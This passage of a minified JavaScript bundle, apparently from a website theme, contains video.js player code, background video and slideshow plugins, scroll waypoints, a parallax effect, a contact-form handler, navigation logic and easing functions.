Menu")}});u.ya.prototype.A="captions";u.ya.prototype.na="Captions";u.ya.prototype.className="vjs-captions-button";u.Aa=u.V.extend({g:function(a,c,d){u.V.call(this,a,c,d);this.b.setAttribute("aria-label","Subtitles Menu")}});u.Aa.prototype.A="subtitles";u.Aa.prototype.na="Subtitles";u.Aa.prototype.className="vjs-subtitles-button";u.Qb=u.V.extend({g:function(a,c,d){u.V.call(this,a,c,d);this.b.setAttribute("aria-label","Chapters Menu")}});t=u.Qb.prototype;t.A="chapters";t.na="Chapters";t.className="vjs-chapters-button";t.qb=function(){for(var a=[],c,d=0;d<U(this.a).length;d++){c=U(this.a)[d],c.H()===this.A&&a.push(new u.W(this.a,{track:c}))}return a};t.Ea=function(){for(var a=U(this.a),c=0,d=a.length,e,g,j=this.G=[];c<d;c++){if(e=a[c],e.H()==this.A&&e.sb()){if(2>e.readyState()){this.sd=e;e.d("loaded",u.bind(this,this.Ea));return}g=e;break}}a=this.sa=new u.la(this.a);a.b.appendChild(u.e("li",{className:"vjs-menu-title",innerHTML:u.Y(this.A),jd:-1}));if(g){e=g.ga;for(var k,c=0,d=e.length;c<d;c++){k=e[c],k=new u.Va(this.a,{track:g,cue:k}),j.push(k),a.X(k)}}0<this.G.length&&this.show();return a};u.Va=u.I.extend({g:function(a,c){var d=this.aa=c.track,e=this.cue=c.cue,g=a.currentTime();c.label=e.text;c.selected=e.startTime<=g&&g<e.ra;u.I.call(this,a,c);d.d("cuechange",u.bind(this,this.update))}});u.Va.prototype.n=function(){u.I.prototype.n.call(this);this.a.currentTime(this.cue.startTime);this.update(this.cue.startTime)};u.Va.prototype.update=function(){var a=this.cue,c=this.a.currentTime();a.startTime<=c&&c<a.ra?this.selected(f):this.selected(l)};u.i.B(u.ba.prototype.f.children,{subtitlesButton:{},captionsButton:{},chaptersButton:{}});if("undefined"!==typeof window.JSON&&"function"===window.JSON.parse){u.JSON=window.JSON}else{u.JSON={};var Y=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;u.JSON.parse=function(a,c){function d(a,e){var k,q,n=a[e];if(n&&"object"===typeof n){for(k in n){Object.prototype.hasOwnProperty.call(n,k)&&(q=d(n,k),q!==b?n[k]=q:delete n[k])}}return c.call(a,e,n)}var e;a=String(a);Y.lastIndex=0;Y.test(a)&&(a=a.replace(Y,function(a){return"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(a.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,""))){return e=eval("("+a+")"),"function"===typeof c?d({"":e},""):e}throw new SyntaxError("JSON.parse(): invalid or malformed JSON data")}}u.bc=function(){var a,c,d=document.getElementsByTagName("video");if(d&&0<d.length){for(var e=0,g=d.length;e<g;e++){if((c=d[e])&&c.getAttribute){c.player===b&&(a=c.getAttribute("data-setup"),a!==h&&(a=u.JSON.parse(a||"{}"),v(c,a)))}else{u.kb();break}}}else{u.od||u.kb()}};u.kb=function(){setTimeout(u.bc,1)};u.Q(window,"load",function(){u.od=f});u.kb();u.$c=function(a,c){u.ea.prototype[a]=c};var Z=this;Z.pd=f;function $(a,c){var d=a.split("."),e=Z;!(d[0] in e)&&e.execScript&&e.execScript("var "+d[0]);for(var g;d.length&&(g=d.shift());){!d.length&&c!==b?e[g]=c:e=e[g]?e[g]:e[g]={}}}$("videojs",u);$("_V_",u);$("videojs.options",u.options);$("videojs.cache",u.oa);$("videojs.Component",u.c);u.c.prototype.dispose=u.c.prototype.C;u.c.prototype.createEl=u.c.prototype.e;u.c.prototype.el=u.c.prototype.r;u.c.prototype.addChild=u.c.prototype.X;u.c.prototype.children=u.c.prototype.children;u.c.prototype.on=u.c.prototype.d;u.c.prototype.off=u.c.prototype.t;u.c.prototype.one=u.c.prototype.Q;u.c.prototype.trigger=u.c.prototype.k;u.c.prototype.triggerReady=u.c.prototype.Ra;u.c.prototype.show=u.c.prototype.show;u.c.prototype.hide=u.c.prototype.v;u.c.prototype.width=u.c.prototype.width;u.c.prototype.height=u.c.prototype.height;u.c.prototype.dimensions=u.c.prototype.Kc;u.c.prototype.ready=u.c.prototype.M;$("videojs.Player",u.ea);u.ea.prototype.dispose=u.ea.prototype.C;$("videojs.MediaLoader",u.Dc);$("videojs.TextTrackDisplay",u.Yb);$("videojs.ControlBar",u.ba);$("videojs.Button",u.o);$("videojs.PlayToggle",u.Vb);$("videojs.FullscreenToggle",u.za);$("videojs.BigPlayButton",u.Ua);$("videojs.LoadingSpinner",u.Tb);$("videojs.CurrentTimeDisplay",u.Wa);$("videojs.DurationDisplay",u.Xa);$("videojs.TimeDivider",u.Zb);$("videojs.RemainingTimeDisplay",u.eb);$("videojs.Slider",u.J);$("videojs.ProgressControl",u.cb);$("videojs.SeekBar",u.Wb);$("videojs.LoadProgressBar",u.$a);$("videojs.PlayProgressBar",u.Ub);$("videojs.SeekHandle",u.fb);$("videojs.VolumeControl",u.ib);$("videojs.VolumeBar",u.hb);$("videojs.VolumeLevel",u.$b);$("videojs.VolumeHandle",u.jb);$("videojs.MuteToggle",u.da);$("videojs.PosterImage",u.bb);$("videojs.Menu",u.la);$("videojs.MenuItem",u.I);$("videojs.SubtitlesButton",u.Aa);$("videojs.CaptionsButton",u.ya);$("videojs.ChaptersButton",u.Qb);$("videojs.MediaTechController",u.q);u.q.prototype.features=u.q.prototype.j;u.q.prototype.j.volumeControl=u.q.prototype.j.T;u.q.prototype.j.fullscreenResize=u.q.prototype.j.hc;u.q.prototype.j.progressEvents=u.q.prototype.j.Kb;u.q.prototype.j.timeupdateEvents=u.q.prototype.j.Nb;$("videojs.Html5",u.m);u.m.Events=u.m.Ya;u.m.isSupported=u.m.isSupported;u.m.canPlaySource=u.m.mb;u.m.prototype.setCurrentTime=u.m.prototype.cd;u.m.prototype.setVolume=u.m.prototype.hd;u.m.prototype.setMuted=u.m.prototype.fd;u.m.prototype.setPreload=u.m.prototype.gd;u.m.prototype.setAutoplay=u.m.prototype.bd;u.m.prototype.setLoop=u.m.prototype.ed;$("videojs.Flash",u.l);u.l.isSupported=u.l.isSupported;u.l.canPlaySource=u.l.mb;u.l.onReady=u.l.onReady;$("videojs.TextTrack",u.U);u.U.prototype.label=u.U.prototype.label;$("videojs.CaptionsTrack",u.Pb);$("videojs.SubtitlesTrack",u.Xb);$("videojs.ChaptersTrack",u.Rb);$("videojs.autoSetup",u.bc);$("videojs.plugin",u.$c);$("videojs.createTimeRange",u.rb)})();(function(a){if(typeof define==="function"&&define.amd){define(["jquery","videojs","imagesloaded","jquery-ui"],a)}else{a(jQuery,videojs)}})(function(b,a){b.BigVideo=function(f){var q={useFlashForFirefox:true,forceAutoplay:false,controls:true,doLoop:false,container:b("body")};var k=this,u,B="#big-video-vid",o=b('<div id="big-video-wrap"></div>'),x=b(""),e=16/9,i=0,l=0.8,v=false,c=false,h=false,s=false,d=false,z=[],r,w;var A=b.extend({},q,f);function y(){var D=b(window).width();var E=b(window).height();var C=D/E;if(C<e){if(w==="video"){u.width(E*e).height(E);b(B).css("top",0).css("left",-(E*e-D)/2).css("height",E);b(B+"_html5_api").css("width",E*e);b(B+"_flash_api").css("width",E*e).css("height",E)}else{b("#big-video-image").css({width:"auto",height:E,top:0,left:-(E*e-D)/2})}}else{if(w==="video"){u.width(D).height(D/e);b(B).css("top",-(D/e-E)/2).css("left",0).css("height",D/e);b(B+"_html5_api").css("width","100%");b(B+"_flash_api").css("width",D).css("height",D/e)}else{b("#big-video-image").css({width:D,height:"auto",top:-(D/e-E)/2,left:0})}}}function t(){var C='<div id="big-video-control-container">';C+='<div id="big-video-control">';C+='<a href="#" id="big-video-control-play"></a>';C+='<div id="big-video-control-middle">';C+='<div id="big-video-control-bar">';C+='<div id="big-video-control-bound-left"></div>';C+='<div id="big-video-control-progress"></div>';C+='<div id="big-video-control-track"></div>';C+='<div id="big-video-control-bound-right"></div>';C+="</div>";C+="</div>";C+='<div id="big-video-control-timer"></div>';C+="</div>";C+="</div>";A.container.append(C);b("#big-video-control-container").css("display","none");b("#big-video-control-track").slider({animate:true,step:0.01,slide:function(E,D){c=true;b("#big-video-control-progress").css("width",(D.value-0.16)+"%");u.currentTime((D.value/100)*u.duration())},stop:function(E,D){c=false;u.currentTime((D.value/100)*u.duration())}});b("#big-video-control-bar").click(function(D){u.currentTime((D.offsetX/b(this).width())*u.duration())});b("#big-video-control-play").click(function(D){D.preventDefault();g("toggle")});u.on("timeupdate",function(){if(!c&&(u.currentTime()/u.duration())){var D=u.currentTime();var F=Math.floor(D/60);var G=Math.floor(D)-(60*F);if(G<10){G="0"+G}var E=u.currentTime()/u.duration()*100;b("#big-video-control-track").slider("value",E);b("#big-video-control-progress").css("width",(E-0.16)+"%");b("#big-video-control-timer").text(F+":"+G+"/"+i)}})}function g(C){var D=C||"toggle";if(D==="toggle"){D=h?"pause":"play"}if(D==="pause"){u.pause();b("#big-video-control-play").css("background-position","-16px");h=false}else{if(D==="play"){u.play();b("#big-video-control-play").css("background-position","0");h=true}}}function n(){u.play();A.container.off("click",n)}function m(){r++;if(r===z.length){r=0}p(z[r])}function p(C){b(B).css("display","block");w="video";u.src(C);h=true;if(d){b("#big-video-control-container").css("display","none");u.ready(function(){u.volume(0)});doLoop=true}else{b("#big-video-control-container").css("display","block");u.ready(function(){u.volume(l)});doLoop=false}b("#big-video-image").css("display","none");b(B).css("display","block")}function j(D){b("#big-video-image").remove();u.pause();b(B).css("display","none");b("#big-video-control-container").css("display","none");w="image";var C=b('<img id="big-video-image" src='+D+" />");o.append(C);b("#big-video-image").imagesLoaded(function(){e=b("#big-video-image").width()/b("#big-video-image").height();y()})}k.init=function(){if(!v){A.container.prepend(o);var E=A.forceAutoplay?"autoplay":"";u=b('<video id="'+B.substr(1)+'" class="video-js vjs-default-skin" preload="auto" data-setup="{}" '+E+" webkit-playsinline></video>");u.css("position","absolute");o.append(u);var D=["html5","flash"];var C=navigator.userAgent.toLowerCase();var F=C.indexOf("firefox")!=-1;if(A.useFlashForFirefox&&(F)){D=["flash","html5"]}u=a(B.substr(1),{controls:false,autoplay:true,preload:"auto",techOrder:D});if(A.controls){t()}y();v=true;h=false;if(A.forceAutoplay){b("body").on("click",n)}b("#big-video-vid_flash_api").attr("scale","noborder").attr("width","100%").attr("height","100%");b(window).resize(function(){y()});u.on("loadedmetadata",function(I){if(document.getElementById("big-video-vid_flash_api")){e=document.getElementById("big-video-vid_flash_api").vjs_getProperty("videoWidth")/document.getElementById("big-video-vid_flash_api").vjs_getProperty("videoHeight")}else{e=b("#big-video-vid_html5_api").prop("videoWidth")/b("#big-video-vid_html5_api").prop("videoHeight")}y();var H=Math.round(u.duration());var G=Math.floor(H/60);var J=H-G*60;if(J<10){J="0"+J}i=G+":"+J});u.on("ended",function(){if(A.doLoop){u.currentTime(0);u.play()}if(s){m()}})}};k.show=function(E,C){if(C===undefined){C={}}d=C.ambient===true;if(d||C.doLoop){A.doLoop=true}if(typeof(E)==="string"){var D=E.substring(E.lastIndexOf(".")+1);if(D==="jpg"||D==="gif"||D==="png"){j(E)}else{if(C.altSource&&navigator.userAgent.toLowerCase().indexOf("firefox")>-1){E=C.altSource}p(E);s=false}}else{z=E;r=0;p(z[r]);s=true}};k.getPlayer=function(){return u};k.triggerPlayer=function(C){g(C)}}});(function(A){function G(N,o){var e={align:"center",valign:"center"};if(A.extend(e,o),0===N.height()){return N.load(function(){G(A(this),o)}),void 0}var I,Q,J,L=k(),t=L.width,P=L.height,O=N.width(),M=N.height(),h=P/t,K=M/O;h>K?(I=P/K,Q=P):(I=t,Q=t*K),J={width:I+"px",height:Q+"px",top:"auto",bottom:"auto",left:"auto",right:"auto"},isNaN(parseInt(e.valign,10))?"top"==e.valign?J.top=0:"bottom"==e.valign?J.bottom=0:J.top=(P-Q)/2:J.top=0-(Q-P)/100*parseInt(e.valign,10)+"px",isNaN(parseInt(e.align,10))?"left"==e.align?J.left=0:"right"==e.align?J.right=0:J.left=(t-I)/2:J.left=0-(I-t)/100*parseInt(e.align,10)+"px",N.css(J)}function D(){B.prependTo("body").fadeIn()}function m(){B.fadeOut("fast",function(){A(this).remove()})}function b(){return A("body").css("backgroundImage")?A("body").css("backgroundImage").replace(/url\("?(.*?)"?\)/i,"$1"):void 0}function k(){var c=window,a="inner";return"innerWidth" in window||(c=document.documentElement||document.body,a="client"),{width:c[a+"Width"],height:c[a+"Height"]}}var w,H=A("<img />").addClass("vegas-background"),y=A("<div />").addClass("vegas-overlay"),B=A("<div />").addClass("vegas-loading"),q=A(),F=null,E=[],C=0,j=5000,z=function(){},x={init:function(d){var a={src:b(),align:"center",valign:"center",fade:0,loading:!0,load:function(){},complete:function(){}};A.extend(a,A.vegas.defaults.background,d),a.loading&&D();var c=H.clone();return c.css({position:"fixed",left:"0px",top:"0px"}).bind("load",function(){c!=q&&(A(window).bind("load resize.vegas",function(){G(c,a)}),q.is("img")?(q.stop(),c.hide().insertAfter(q).fadeIn(a.fade,function(){A(".vegas-background").not(this).remove(),A("body").trigger("vegascomplete",[this,C-1]),a.complete.apply(c,[C-1])})):c.hide().prependTo("body").fadeIn(a.fade,function(){A("body").trigger("vegascomplete",[this,C-1]),a.complete.apply(this,[C-1])}),q=c,G(q,a),a.loading&&m(),A("body").trigger("vegasload",[q.get(0),C-1]),a.load.apply(q.get(0),[C-1]),C&&(A("body").trigger("vegaswalk",[q.get(0),C-1]),a.walk.apply(q.get(0),[C-1])))}).attr("src",a.src),A.vegas},destroy:function(a){return a&&"background"!=a||(A(".vegas-background, .vegas-loading").remove(),A(window).unbind("*.vegas"),q=A()),a&&"overlay"!=a||A(".vegas-overlay").remove(),clearInterval(w),A.vegas},overlay:function(d){var c={src:null,opacity:null};return A.extend(c,A.vegas.defaults.overlay,d),y.remove(),y.css({margin:"0",padding:"0",position:"fixed",left:"0px",top:"0px",width:"100%",height:"100%"}),c.src&&y.css("backgroundImage","url("+c.src+")"),c.opacity&&y.css("opacity",c.opacity),y.prependTo("body"),A.vegas},slideshow:function(d,c){var f={step:C,delay:j,preload:!1,backgrounds:E,walk:z};if(A.extend(f,A.vegas.defaults.slideshow,d),f.backgrounds!=E&&(d.step||(f.step=0),d.walk||(f.walk=function(){}),f.preload&&A.vegas("preload",f.backgrounds)),E=f.backgrounds,j=f.delay,C=f.step,z=f.walk,clearInterval(w),!E.length){return A.vegas}var e=function(){0>C&&(C=E.length-1),(C>=E.length||!E[C-1])&&(C=0);var a=E[C++];a.walk=f.walk,a.fade===void 0&&(a.fade=f.fade),a.fade>f.delay&&(a.fade=f.delay),A.vegas(a)};return e(),c||(F=!1,A("body").trigger("vegasstart",[q.get(0),C-1])),F||(w=setInterval(e,f.delay)),A.vegas},next:function(){var a=C;return C&&(A.vegas("slideshow",{step:C},!0),A("body").trigger("vegasnext",[q.get(0),C-1,a-1])),A.vegas},previous:function(){var a=C;return C&&(A.vegas("slideshow",{step:C-2},!0),A("body").trigger("vegasprevious",[q.get(0),C-1,a-1])),A.vegas},jump:function(d){var c=C;return C&&(A.vegas("slideshow",{step:d},!0),A("body").trigger("vegasjump",[q.get(0),C-1,c-1])),A.vegas},stop:function(){var a=C;return C=0,F=null,clearInterval(w),A("body").trigger("vegasstop",[q.get(0),a-1]),A.vegas},pause:function(){return F=!0,clearInterval(w),A("body").trigger("vegaspause",[q.get(0),C-1]),A.vegas},get:function(a){return null===a||"background"==a?q.get(0):"overlay"==a?y.get(0):"step"==a?C-1:"paused"==a?F:void 0},preload:function(d){var c=[];for(var f in d){if(d[f].src){var e=document.createElement("img");e.src=d[f].src,c.push(e)}}return A.vegas}};A.vegas=function(a){return x[a]?x[a].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof a&&a?(A.error("Method "+a+" does not exist"),void 0):x.init.apply(this,arguments)},A.vegas.defaults={background:{},slideshow:{},overlay:{}}})(jQuery);(function(){var a=[].indexOf||function(c){for(var d=0,f=this.length;d<f;d++){if(d in this&&this[d]===c){return d}}return -1},b=[].slice;(function(c,d){if(typeof define==="function"&&define.amd){return define("waypoints",["jquery"],function(e){return d(e,c)})}else{return d(c.jQuery,c)}})(this,function(B,x){var E,A,D,t,H,q,K,J,F,I,z,e,k,j,G,C;E=B(x);J=a.call(x,"ontouchstart")>=0;t={horizontal:{},vertical:{}};H=1;K={};q="waypoints-context-id";z="resize.waypoints";e="scroll.waypoints";k=1;j="waypoints-waypoint-ids";G="waypoint";C="waypoints";A=function(){function c(d){var f=this;this.$element=d;this.element=d[0];this.didResize=false;this.didScroll=false;this.id="context"+H++;this.oldScroll={x:d.scrollLeft(),y:d.scrollTop()};this.waypoints={horizontal:{},vertical:{}};d.data(q,this.id);K[this.id]=this;d.bind(e,function(){var g;if(!(f.didScroll||J)){f.didScroll=true;g=function(){f.doScroll();return f.didScroll=false};return x.setTimeout(g,B[C].settings.scrollThrottle)}});d.bind(z,function(){var g;if(!f.didResize){f.didResize=true;g=function(){B[C]("refresh");return f.didResize=false};return x.setTimeout(g,B[C].settings.resizeThrottle)}})}c.prototype.doScroll=function(){var d,f=this;d={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};if(J&&(!d.vertical.oldScroll||!d.vertical.newScroll)){B[C]("refresh")}B.each(d,function(m,n){var h,p,g;g=[];p=n.newScroll>n.oldScroll;h=p?n.forward:n.backward;B.each(f.waypoints[m],function(o,r){var s,l;if(n.oldScroll<(s=r.offset)&&s<=n.newScroll){return g.push(r)}else{if(n.newScroll<(l=r.offset)&&l<=n.oldScroll){return g.push(r)}}});g.sort(function(i,l){return i.offset-l.offset});if(!p){g.reverse()}return B.each(g,function(i,l){if(l.options.continuous||i===g.length-1){return l.trigger([h])}})});return this.oldScroll={x:d.horizontal.newScroll,y:d.vertical.newScroll}};c.prototype.refresh=function(){var f,h,g,d=this;g=B.isWindow(this.element);h=this.$element.offset();this.doScroll();f={horizontal:{contextOffset:g?0:h.left,contextScroll:g?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:g?0:h.top,contextScroll:g?0:this.oldScroll.y,contextDimension:g?B[C]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};return B.each(f,function(i,l){return B.each(d.waypoints[i],function(p,v){var n,y,m,u,w;n=v.options.offset;m=v.offset;y=B.isWindow(v.element)?0:v.$element.offset()[l.offsetProp];if(B.isFunction(n)){n=n.apply(v.element)}else{if(typeof n==="string"){n=parseFloat(n);if(v.options.offset.indexOf("%")>-1){n=Math.ceil(l.contextDimension*n/100)}}}v.offset=y-l.contextOffset+l.contextScroll-n;if(v.options.onlyOnScroll&&m!=null||!v.enabled){return}if(m!==null&&m<(u=l.oldScroll)&&u<=v.offset){return v.trigger([l.backward])}else{if(m!==null&&m>(w=l.oldScroll)&&w>=v.offset){return v.trigger([l.forward])}else{if(m===null&&l.oldScroll>=v.offset){return v.trigger([l.forward])}}}})})};c.prototype.checkEmpty=function(){if(B.isEmptyObject(this.waypoints.horizontal)&&B.isEmptyObject(this.waypoints.vertical)){this.$element.unbind([z,e].join(" "));return delete K[this.id]}};return c}();D=function(){function c(f,h,g){var d,l;g=B.extend({},B.fn[G].defaults,g);if(g.offset==="bottom-in-view"){g.offset=function(){var i;i=B[C]("viewportHeight");if(!B.isWindow(h.element)){i=h.$element.height()}return i-B(this).outerHeight()}}this.$element=f;this.element=f[0];this.axis=g.horizontal?"horizontal":"vertical";this.callback=g.handler;this.context=h;this.enabled=g.enabled;this.id="waypoints"+k++;this.offset=null;this.options=g;h.waypoints[this.axis][this.id]=this;t[this.axis][this.id]=this;d=(l=f.data(j))!=null?l:[];d.push(this.id);f.data(j,d)}c.prototype.trigger=function(d){if(!this.enabled){return}if(this.callback!=null){this.callback.apply(this.element,d)}if(this.options.triggerOnce){return this.destroy()}};c.prototype.disable=function(){return this.enabled=false};c.prototype.enable=function(){this.context.refresh();return this.enabled=true};c.prototype.destroy=function(){delete t[this.axis][this.id];delete this.context.waypoints[this.axis][this.id];return this.context.checkEmpty()};c.getWaypointsByElement=function(d){var g,f;f=B(d).data(j);if(!f){return[]}g=B.extend({},t.horizontal,t.vertical);return B.map(f,function(h){return g[h]})};return c}();I={init:function(c,f){var d;if(f==null){f={}}if((d=f.handler)==null){f.handler=c}this.each(function(){var h,m,g,l;h=B(this);g=(l=f.context)!=null?l:B.fn[G].defaults.context;if(!B.isWindow(g)){g=h.closest(g)}g=B(g);m=K[g.data(q)];if(!m){m=new A(g)}return new D(h,m,f)});B[C]("refresh");return this},disable:function(){return I._invoke(this,"disable")},enable:function(){return I._invoke(this,"enable")},destroy:function(){return I._invoke(this,"destroy")},prev:function(c,d){return I._traverse.call(this,c,d,function(f,g,h){if(g>0){return f.push(h[g-1])}})},next:function(c,d){return I._traverse.call(this,c,d,function(f,g,h){if(g<h.length-1){return f.push(h[g+1])}})},_traverse:function(f,g,d){var h,c;if(f==null){f="vertical"}if(g==null){g=x}c=F.aggregate(g);h=[];this.each(function(){var i;i=B.inArray(this,c[f]);return d(h,i,c[f])});return this.pushStack(h)},_invoke:function(c,d){c.each(function(){var f;f=D.getWaypointsByElement(this);return B.each(f,function(g,h){h[d]();return true})});return this}};B.fn[G]=function(){var c,d;d=arguments[0],c=2<=arguments.length?b.call(arguments,1):[];if(I[d]){return I[d].apply(this,c)}else{if(B.isFunction(d)){return I.init.apply(this,arguments)}else{if(B.isPlainObject(d)){return I.init.apply(this,[null,d])}else{if(!d){return B.error("jQuery Waypoints needs a callback function or handler option.")}else{return B.error("The "+d+" method does not exist in jQuery Waypoints.")}}}}};B.fn[G].defaults={context:x,continuous:true,enabled:true,horizontal:false,offset:0,triggerOnce:false};F={refresh:function(){return B.each(K,function(c,d){return d.refresh()})},viewportHeight:function(){var c;return(c=x.innerHeight)!=null?c:E.height()},aggregate:function(d){var g,f,c;g=t;if(d){g=(c=K[B(d).data(q)])!=null?c.waypoints:void 0}if(!g){return[]}f={horizontal:[],vertical:[]};B.each(f,function(l,h){B.each(g[l],function(i,m){return h.push(m)});h.sort(function(i,m){return i.offset-m.offset});f[l]=B.map(h,function(i){return i.element});return f[l]=B.unique(f[l])});return f},above:function(c){if(c==null){c=x}return F._filter(c,"vertical",function(d,f){return f.offset<=d.oldScroll.y})},below:function(c){if(c==null){c=x}return F._filter(c,"vertical",function(d,f){return f.offset>d.oldScroll.y})},left:function(c){if(c==null){c=x}return F._filter(c,"horizontal",function(d,f){return f.offset<=d.oldScroll.x})},right:function(c){if(c==null){c=x}return F._filter(c,"horizontal",function(d,f){return f.offset>d.oldScroll.x})},enable:function(){return F._invoke("enable")},disable:function(){return F._invoke("disable")},destroy:function(){return F._invoke("destroy")},extendFn:function(c,d){return I[c]=d},_invoke:function(c){var d;d=B.extend({},t.vertical,t.horizontal);return B.each(d,function(f,g){g[c]();return true})},_filter:function(d,g,f){var c,h;c=K[B(d).data(q)];if(!c){return[]}h=[];B.each(c.waypoints[g],function(i,l){if(f(c,l)){return h.push(l)}});h.sort(function(i,l){return i.offset-l.offset});return B.map(h,function(i){return i.element})}};B[C]=function(){var c,d;d=arguments[0],c=2<=arguments.length?b.call(arguments,1):[];if(F[d]){return F[d].apply(null,c)}else{return F.aggregate.call(null,d)}};B[C].settings={resizeThrottle:100,scrollThrottle:30};return E.load(function(){return B[C]("refresh")})})}).call(this);(function(b){var a=b(window);var c=a.height();a.resize(function(){c=a.height()});b.fn.parallax=function(e,d,g){var i=b(this);var j;var h;var f=0;i.each(function(){h=i.offset().top});if(g){j=function(l){return l.outerHeight(true)}}else{j=function(l){return l.height()}}if(arguments.length<1||e===null){e="50%"}if(arguments.length<2||d===null){d=0.1}if(arguments.length<3||g===null){g=true}function k(){var l=a.scrollTop();i.each(function(){var n=b(this);var o=n.offset().top;var m=j(n);if(o+m<l||o>l+c){return}i.css("backgroundPosition",e+" "+Math.round((o-l)*d)+"px")})}a.bind("scroll",k).resize(k);k()}})(jQuery);(function(c){c.pixelentity=c.pixelentity||{version:"1.0.0"};c.pixelentity.peThemeContactForm={conf:{api:false}};var d=window.peContactForm?decodeURIComponent(window.peContactForm.url):false;var b={email:/^[a-zA-Z0-9._\-]+@[a-zA-Z0-9.\-]+\.[a-zA-Z]{2,4}$/,"default":/.{4}/};function a(l,m){var k=[];var h,j;function g(){l.bind("submit",n).find("input,textarea").each(f).bind("change",e).end();h=c("#contactFormSent");j=c("#contactFormError")}function f(){var q=c(this);if(q.attr("type")=="submit"){return}k.push(q);q.attr("data-fieldID",k.length-1)}function e(){o(k[this.getAttribute("data-fieldID")]);return true}function o(v,t){var w=v.val();var r=v.attr("data-validation");var q=true;if(w===""){if(v.hasClass("required")){q=false}}else{var u=b[r]?b[r]:b["default"];q=(w.match(u)!==null)}var s=q?"removeClass":"addClass";v[s]("error");v.closest(".control-group")[s]("error");return q}function n(t){var r=true;var s={};var u;var q;for(q=0;q<k.length;q++){r=o(k[q],true)&&r;if(r){if(k[q].is(":radio")&&!k[q].is(":checked")){continue}u=k[q].val();s[k[q].attr("name")]=u}}l.find("span.error")[r?"hide":"show"]().end();l.find("span.success")[r?"show":"hide"]().end();if(r){i(s);j.hide()}else{j.show()}return false}function i(q){jQuery.post(d||l.attr("action"),{action:"peThemeContactForm",data:q},p)}function p(q){if(q.success){for(var r=0;r<k.length;r++){k[r].val("")}h.show();j.hide()}else{j.show();h.hide()}}c.extend(this,{destroy:function(){l.data("peThemeContactForm",null);l=undefined}});g()}c.fn.peThemeContactForm=function(e){var f=this.data("peThemeContactForm");if(f){return f}e=c.extend(true,{},c.pixelentity.peThemeContactForm.conf,e);this.each(function(){var g=c(this);f=new a(g,e);g.data("peThemeContactForm",f)});return e.api?f:this}}(jQuery));(function(c){c.pixelentity=c.pixelentity||{};var b=[];var d=[];function a(){function e(g,h){b.push({check:g,widget:h})}function f(m,g){if(m.data("peWidgets")){return false}var l=false;m.data("peWidgets",true);var o=b.length;var k;var j;for(var h=0;h<o;h++){k=b[h];j=k.check(m,g);if(j){l=true;if(k.widget){d.push(new k.widget(j))}}}return l}c.extend(this,{add:e,build:f})}c.pixelentity.widgets=new a()}(jQuery));(function(b){function a(d){var c=d.find(".peThemeContactForm");if(c.length>0){c.peThemeContactForm()}return false}b.pixelentity.widgets.add(a)}(jQuery));jQuery.noConflict();(function(a){a.fn.aetherNavigation=function(){var e=jQuery(".nav-button"),c=jQuery(".navigation"),b=jQuery(".logo").height(),d=jQuery(window).width();jQuery("#main-content section:first-child").css({"margin-top":b+30+"px"});var g=jQuery(jQuery("nav a[href=#footer]").length>0?"section, footer":"section");var f=jQuery("nav a");g.waypoint({handler:function(j){var k=jQuery.inArray(this,g);var i=g.eq(j==="up"?Math.max(0,k-1):k);var h=jQuery('nav a[href$="#'+i.attr("id")+'"]');f.removeClass("active");h.addClass("active")},offset:"10%"});if(d>960){c.addClass("desktop");c.removeClass("mobile")}if(d<960){c.addClass("mobile");c.removeClass("desktop")}e.click(function(){if(c.is(":hidden")){c.slideDown()}else{c.slideUp()}});jQuery(".navigation a").click(function(){if(c.is(":visible")&&c.hasClass("mobile")){c.slideUp()}});jQuery(window).resize(function(){var h=jQuery(window).width(),i=jQuery(".navigation");if(h>960){i.addClass("desktop");i.removeClass("mobile")}if(h<960){i.addClass("mobile");i.removeClass("desktop")}})}})(jQuery);jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,f,a,h,g){return jQuery.easing[jQuery.easing.def](e,f,a,h,g)},easeInQuad:function(e,f,a,h,g){return h*(f/=g)*f+a},easeOutQuad:function(e,f,a,h,g){return -h*(f/=g)*(f-2)+a},easeInOutQuad:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f+a}return -h/2*((--f)*(f-2)-1)+a},easeInCubic:function(e,f,a,h,g){return h*(f/=g)*f*f+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a},easeInQuart:function(e,f,a,h,g){return h*(f/=g)*f*f*f+a},easeOutQuart:function(e,f,a,h,g){return -h*((f=f/g-1)*f*f*f-1)+a},easeInOutQuart:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f+a}return -h/2*((f-=2)*f*f*f-2)+a},easeInQuint:function(e,f,a,h,g){return h*(f/=g)*f*f*f*f+a},easeOutQuint:function(e,f,a,h,g){return h*((f=f/g-1)*f*f*f*f+1)+a},easeInOutQuint:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f*f+a}return h/2*((f-=2)*f*f*f*f+2)+a},easeInSine:function(e,f,a,h,g){return -h*Math.cos(f/g*(Math.PI/2))+h+a},easeOutSine:function(e,f,a,h,g){return h*Math.sin(f/g*(Math.PI/2))+a},easeInOutSine:function(e,f,a,h,g){return -h/2*(Math.cos(Math.PI*f/g)-1)+a},easeInExpo:function(e,f,a,h,g){return(f==0)?a:h*Math.pow(2,10*(f/g-1))+a},easeOutExpo:function(e,f,a,h,g){return(f==g)?a+h:h*(-Math.pow(2,-10*f/g)+1)+a},easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return 